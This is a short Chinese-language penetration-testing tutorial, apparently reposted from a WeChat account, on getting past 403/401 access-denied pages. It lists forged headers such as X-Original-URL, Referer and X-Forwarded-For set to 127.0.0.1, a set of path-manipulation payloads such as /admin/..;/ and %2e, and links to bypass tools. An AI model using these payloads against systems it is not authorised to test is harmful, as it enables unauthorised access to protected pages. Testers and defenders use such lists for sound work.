渗透测试中403/401页面绕过的思路总结
做渗透时经常会碰到扫到的资产403的情况,特别是资产微乎其微的情况下,面试有时也会问到,这里做个总结!利用姿势1.端口利用故事扫描主机端口,找其它开放web服务的端口,访问其端口,挑软柿子。2.修改H 2023-3-7 00:3:13 Author: LemonSec(查看原文) 阅读量:34 收藏
做渗透时经常会碰到扫到的资产403的情况,特别是资产微乎其微的情况下,面试有时也会问到,这里做个总结!利用姿势1.端口利用故事扫描主机端口,找其它开放web服务的端口,访问其端口,挑软柿子。2.修改H 2023-3-7 00:3:13 Author: LemonSec(查看原文) 阅读量:34 收藏
做渗透时经常会碰到扫到的资产403的情况,特别是资产微乎其微的情况下,面试有时也会问到,这里做个总结!
利用姿势
1.端口利用
2.修改HOST

3.覆盖请求 URL
RequestGET /auth/login HTTP/1.1ResponseHTTP/1.1 403 ForbiddenReqeustGET / HTTP/1.1X-Original-URL: /auth/loginResponseHTTP/1.1 200 OKor:ReqeustGET / HTTP/1.1X-Rewrite-URL: /auth/loginResponseHTTP/1.1 200 OK
4.Referer 标头绕过
RequestGET /auth/login HTTP/1.1Host: xxxResponseHTTP/1.1 403 ForbiddenReqeustGET / HTTP/1.1Host: xxxReFerer:https://xxx/auth/loginResponseHTTP/1.1 200 OKorReqeustGET /auth/login HTTP/1.1Host: xxxReFerer:https://xxx/auth/loginResponseHTTP/1.1 200 OK
5.代理 IP
X-Originating-IP: 127.0.0.1X-Remote-IP: 127.0.0.1X-Client-IP: 127.0.0.1X-Forwarded-For: 127.0.0.1X-Forwared-Host: 127.0.0.1X-Host: 127.0.0.1X-Custom-IP-Authorization: 127.0.0.1如:RequestGET /auth/login HTTP/1.1ResponseHTTP/1.1 401 UnauthorizedReqeustGET /auth/login HTTP/1.1X-Custom-IP-Authorization: 127.0.0.1ResponseHTTP/1.1 200 OK
site.com/admin => 403site.com/admin/ => 200site.com/admin// => 200site.com//admin// => 200site.com/admin/* => 200site.com/admin/*/ => 200site.com/admin/. => 200site.com/admin/./ => 200site.com/./admin/./ => 200site.com/admin/./. => 200site.com/admin/./. => 200site.com/admin? => 200site.com/admin?? => 200site.com/admin??? => 200site.com/admin..;/ => 200site.com/admin/..;/ => 200site.com/%2f/admin => 200site.com/%2e/admin => 200site.com/admin%20/ => 200site.com/admin%09/ => 200site.com/%20admin%20/ => 200
7.扫描的时候
https://github.com/sting8k/BurpSuite_403Bypasserhttps://github.com/yunemse48/403bypasserhttps://github.com/devploit/dontgo403https://github.com/daffainfo/bypass-403
https://kathan19.gitbook.io/howtohunt/status-code-bypass/403bypass作者:剑胆琴心作者博客:http://xpshuai.cn/
热文推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MzUyMTA0MjQ4NA==&mid=2247543132&idx=1&sn=11318d057cfc4648568073d02547b643&chksm=f9e34607ce94cf1197d4f27f458de3c6d58ace761887908ae040dbe1094cdfca6f3dd72e0aee#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh